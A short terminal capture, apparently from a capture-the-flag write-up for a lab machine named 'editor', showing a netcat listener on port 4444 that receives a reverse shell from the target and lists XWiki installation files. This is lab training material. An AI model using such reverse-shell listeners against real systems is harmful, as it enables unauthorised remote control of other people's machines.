 ┌──(truelyyours㉿kali)-[~/htb/editor]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.16] from (UNKNOWN) [10.10.11.80] 38688
ls
jetty
logs
start.d
start_xwiki.bat
start_xwiki_debug.bat
start_xwiki_debug.sh
start_xwiki.sh
stop_xwiki.bat
stop_xwiki.sh
webapps